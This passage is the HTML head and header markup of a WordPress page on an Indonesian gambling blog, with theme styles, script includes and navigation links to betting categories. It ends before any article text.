!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=951' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-951 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
